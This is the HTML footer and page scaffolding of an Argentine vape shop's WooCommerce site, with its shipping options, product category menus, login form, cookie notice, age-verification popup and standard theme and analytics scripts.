											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Medios de Envío 						</h4>
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Motomensajeria a CABA/GBA</p>
<p>Correo Argentino (a domicilio)</p>
<p>Correo Argentino (a sucursal)</p>
<p>Retiros en GBA Norte</p>
<p> </p>
</div>

									</div>

							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-0d39a8b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d39a8b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2e405b" data-id="c2e405b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-506683d elementor-widget elementor-widget-wd_image_or_svg" data-id="506683d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="https://vapenort.com//" aria-label="Image link">
								<img width="300" height="130" src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-src="https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-banner-1.png" data-srcset="https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-banner-1.png 300w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-banner-1-64x28.png 64w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-banner-1-69x30.png 69w, https://vapenort.com/wp-content/uploads/2020/05/logo-vapenort-banner-1-138x60.png 138w" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-413de5b elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="413de5b" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p><span style="font-size: 18px; color: var(--wd-title-color); text-align: var(--text-align);">Seguinos en las redes sociales</span></p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d5bead9" data-id="d5bead9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3268b67 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="3268b67" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p><span style="font-size: 18px; color: var(--wd-title-color); text-align: var(--text-align);">Categorías</span></p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ce37db elementor-widget elementor-widget-wd_extra_menu_list" data-id="3ce37db" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://vapenort.com//producto-categoria/vaporizadores/">
																												
																			Vaporizadores									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://vapenort.com//producto-categoria/atomizadores/">
																												
																			Atomizadores									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://vapenort.com//producto-categoria/accesorios/">
																												
																			Accesorios									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://vapenort.com//producto-categoria/e-liquids/">
																												
																			E-Liquids									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="https://vapenort.com//producto-categoria/baterias-y-cargadores/">
																												
																			Baterias y Cargadores									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e2d55c5" data-id="e2d55c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cd1f4d elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="2cd1f4d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p><span style="font-size: 18px; color: var(--wd-title-color); text-align: var(--text-align);">Enlaces Rapidos</span></p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a9f8dc elementor-widget elementor-widget-wd_extra_menu_list" data-id="6a9f8dc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://vapenort.com//mi-cuenta/">
																												
																			Mi Cuenta									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://vapenort.com//compare/">
																												
																			Comparar Producto									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://vapenort.com//wishlist/">
																												
																			Lista de Deseos									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://vapenort.com//carrito-2/">
																												
																			Carrito									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://vapenort.com//category/blog/">
																												
																			Blog									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Botón de desplazamiento a la parte superior"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Navegación móvil">				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menú							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categorías							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11364 item-level-0" ><a href="https://vapenort.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-794 item-level-0" ><a href="https://vapenort.com/producto-categoria/vaporizadores/" class="woodmart-nav-link"><span class="nav-link-text">Vaporizadores</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-802 item-level-1" ><a href="https://vapenort.com/producto-categoria/vaporizadores/kits-de-inicio/" class="woodmart-nav-link">Kits de Inicio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803 item-level-1" ><a href="https://vapenort.com/producto-categoria/vaporizadores/kits-avanzados/" class="woodmart-nav-link">Kits Avanzados</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-804 item-level-1" ><a href="https://vapenort.com/producto-categoria/vaporizadores/pods/" class="woodmart-nav-link">Pods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11617 item-level-1" ><a href="https://vapenort.com/producto-categoria/vaporizadores/descartables/" class="woodmart-nav-link">Descartables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-805 item-level-1" ><a href="https://vapenort.com/producto-categoria/vaporizadores/mods/" class="woodmart-nav-link">Mods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-806 item-level-1" ><a href="https://vapenort.com/producto-categoria/vaporizadores/herbales/" class="woodmart-nav-link">Herbales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-815 item-level-0" ><a href="https://vapenort.com/producto-categoria/atomizadores/" class="woodmart-nav-link"><span class="nav-link-text">Atomizadores</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11366 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/claromizadores/" class="woodmart-nav-link">Claromizadores</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13463 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/resistencias-reparables/" class="woodmart-nav-link">Resistencias Reparables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-816 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/resistencias-comerciales/" class="woodmart-nav-link">Resistencias Comerciales</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11365 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/rba/" class="woodmart-nav-link">RBA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-824 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/rda/" class="woodmart-nav-link">RDA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/rta/" class="woodmart-nav-link">RTA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-836 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/rdta/" class="woodmart-nav-link">RDTA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795 item-level-0" ><a href="https://vapenort.com/producto-categoria/accesorios/" class="woodmart-nav-link"><span class="nav-link-text">Accesorios</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-842 item-level-1" ><a href="https://vapenort.com/producto-categoria/accesorios/pyrex/" class="woodmart-nav-link">Pyrex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 item-level-1" ><a href="https://vapenort.com/producto-categoria/accesorios/algodon/" class="woodmart-nav-link">Algodón</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-853 item-level-1" ><a href="https://vapenort.com/producto-categoria/accesorios/kit-de-herramientas/" class="woodmart-nav-link">Kit de Herramientas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-796 item-level-0" ><a href="https://vapenort.com/producto-categoria/e-liquids/" class="woodmart-nav-link"><span class="nav-link-text">E-Liquids</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849 item-level-1" ><a href="https://vapenort.com/producto-categoria/e-liquids/e-liquids-e-liquids/" class="woodmart-nav-link">E-Liquids</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860 item-level-1" ><a href="https://vapenort.com/producto-categoria/e-liquids/sales-de-nicotina/" class="woodmart-nav-link">Sales de Nicotina</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1937 item-level-1" ><a href="https://vapenort.com/producto-categoria/e-liquids/cbd/" class="woodmart-nav-link">CBD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-864 item-level-0" ><a href="https://vapenort.com/producto-categoria/baterias-y-cargadores/" class="woodmart-nav-link"><span class="nav-link-text">Baterias y Cargadores</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-865 item-level-1" ><a href="https://vapenort.com/producto-categoria/baterias-y-cargadores/baterias/" class="woodmart-nav-link">Baterías</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-877 item-level-1" ><a href="https://vapenort.com/producto-categoria/baterias-y-cargadores/cargadores/" class="woodmart-nav-link">Cargadores</a></li>
</ul>
</li>
</ul><ul id="menu-menu-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11364 item-level-0" ><a href="https://vapenort.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-794 item-level-0" ><a href="https://vapenort.com/producto-categoria/vaporizadores/" class="woodmart-nav-link"><span class="nav-link-text">Vaporizadores</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-802 item-level-1" ><a href="https://vapenort.com/producto-categoria/vaporizadores/kits-de-inicio/" class="woodmart-nav-link">Kits de Inicio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803 item-level-1" ><a href="https://vapenort.com/producto-categoria/vaporizadores/kits-avanzados/" class="woodmart-nav-link">Kits Avanzados</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-804 item-level-1" ><a href="https://vapenort.com/producto-categoria/vaporizadores/pods/" class="woodmart-nav-link">Pods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11617 item-level-1" ><a href="https://vapenort.com/producto-categoria/vaporizadores/descartables/" class="woodmart-nav-link">Descartables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-805 item-level-1" ><a href="https://vapenort.com/producto-categoria/vaporizadores/mods/" class="woodmart-nav-link">Mods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-806 item-level-1" ><a href="https://vapenort.com/producto-categoria/vaporizadores/herbales/" class="woodmart-nav-link">Herbales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-815 item-level-0" ><a href="https://vapenort.com/producto-categoria/atomizadores/" class="woodmart-nav-link"><span class="nav-link-text">Atomizadores</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11366 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/claromizadores/" class="woodmart-nav-link">Claromizadores</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13463 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/resistencias-reparables/" class="woodmart-nav-link">Resistencias Reparables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-816 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/resistencias-comerciales/" class="woodmart-nav-link">Resistencias Comerciales</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11365 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/rba/" class="woodmart-nav-link">RBA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-824 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/rda/" class="woodmart-nav-link">RDA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/rta/" class="woodmart-nav-link">RTA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-836 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/rdta/" class="woodmart-nav-link">RDTA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795 item-level-0" ><a href="https://vapenort.com/producto-categoria/accesorios/" class="woodmart-nav-link"><span class="nav-link-text">Accesorios</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-842 item-level-1" ><a href="https://vapenort.com/producto-categoria/accesorios/pyrex/" class="woodmart-nav-link">Pyrex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 item-level-1" ><a href="https://vapenort.com/producto-categoria/accesorios/algodon/" class="woodmart-nav-link">Algodón</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-853 item-level-1" ><a href="https://vapenort.com/producto-categoria/accesorios/kit-de-herramientas/" class="woodmart-nav-link">Kit de Herramientas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-796 item-level-0" ><a href="https://vapenort.com/producto-categoria/e-liquids/" class="woodmart-nav-link"><span class="nav-link-text">E-Liquids</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849 item-level-1" ><a href="https://vapenort.com/producto-categoria/e-liquids/e-liquids-e-liquids/" class="woodmart-nav-link">E-Liquids</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860 item-level-1" ><a href="https://vapenort.com/producto-categoria/e-liquids/sales-de-nicotina/" class="woodmart-nav-link">Sales de Nicotina</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1937 item-level-1" ><a href="https://vapenort.com/producto-categoria/e-liquids/cbd/" class="woodmart-nav-link">CBD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-864 item-level-0" ><a href="https://vapenort.com/producto-categoria/baterias-y-cargadores/" class="woodmart-nav-link"><span class="nav-link-text">Baterias y Cargadores</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-865 item-level-1" ><a href="https://vapenort.com/producto-categoria/baterias-y-cargadores/baterias/" class="woodmart-nav-link">Baterías</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-877 item-level-1" ><a href="https://vapenort.com/producto-categoria/baterias-y-cargadores/cargadores/" class="woodmart-nav-link">Cargadores</a></li>
</ul>
</li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Carrito</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Barra lateral de inicio de sesión">
				<div class="wd-heading">
					<span class="title">Entrar</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://vapenort.com/mi-cuenta/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8eb1f2ac62" /><input type="hidden" name="_wp_http_referer" value="/producto/vaper-vaporesso-swag-px-80/" />											<input type="hidden" name="redirect" value="https://vapenort.com/producto/vaper-vaporesso-swag-px-80/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Iniciar sesión">Iniciar sesión</button>
				</p>

				<p class="login-form-footer">
					<a href="https://vapenort.com/mi-cuenta/lost-password/" class="woocommerce-LostPassword lost_password">¿Has perdido tu contraseña?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Recordarme" aria-label="Recordarme" /> <span>Recordarme</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>¿No tienes cuenta aún?</p>
					<a href="https://vapenort.com/mi-cuenta/?action=register" class="btn create-account-button">Crear una cuenta</a>
				</div>
			</div>
					<div class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Usamos cookies para mejorar tu experiencia en nuestro sitio web. Al navegar en él estás aceptando el uso de cookies.					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Aceptar</a>
					</div>
				</div>
			</div>
					<div class="wd-popup wd-age-verify wd-scroll-content color-scheme-dark" role="complementary" aria-label="Age verification">
				<div class="wd-age-verify-text reset-last-child">
					<h4>¿Eres mayor de 18 años?</h4>
Debe tener 18 años o más para ver la página. Por favor verifique su edad para ingresar.				</div>

				<div class="wd-age-verify-text-error reset-last-child">
					<h4 id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Traducción" data-ved="2ahUKEwivpICMn9-DAxUur5UCHVb2C0QQ3ewLegQIBRAQ"><span class="Y2IQFc" lang="es">Acceso Prohibido </span></h4>
<p class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Traducción" data-ved="2ahUKEwivpICMn9-DAxUur5UCHVb2C0QQ3ewLegQIBRAQ"><span class="Y2IQFc" lang="es">Tu acceso está restringido debido a tu edad.</span></p>				</div>

				<div class="wd-age-verify-buttons">
					<a href="#" rel="nofollow noopener" class="btn wd-age-verify-allowed">
						Tengo 18 años o más					</a>

					<a href="#" rel="nofollow noopener" class="btn wd-age-verify-forbidden">
						Soy menor de 18 años					</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/comparar/","/mi-cuenta/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
			
		
				<div class="wd-header-compare wd-tools-element wd-design-5" title="Comparar productos">
			<a href="https://vapenort.com/comparar/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Comparar				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="Mi lista de deseos">
			<a href="https://vapenort.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Lista de deseos				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="Mi carrito">
			<a href="https://vapenort.com/carrito-2/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>artículos</span></span>
						</span>
				<span class="wd-toolbar-label">
					Carrito				</span>
			</a>
		</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<link rel='stylesheet' id='widget-divider-css' href='https://vapenort.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_58c48de49d2ac32f7540ad07e2c90635","fragment_name":"wc_fragments_58c48de49d2ac32f7540ad07e2c90635","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.7" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://vapenort.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_ca6b37cddd6c1fb146d3621b983c7651","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Procesando","added_to_cart":"Producto a\u00f1adido al carrito.","continue_shopping":"Seguir comprando","view_cart":"Ver Carrito","go_to_checkout":"Finalizar compra","loading":"Cargando...","countdown_days":"d\u00edas","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sg","cart_url":"https://vapenort.com/carrito-2/","ajaxurl":"https://vapenort.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Ver todos los resultados","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Cerrar","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Cerrar\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003ECerrar\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Compartir en Facebook","pin_it":"Pinealo","tweet":"Share on X","download_image":"Descargar imagen","off_canvas_column_close_btn_text":"Cerrar","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right 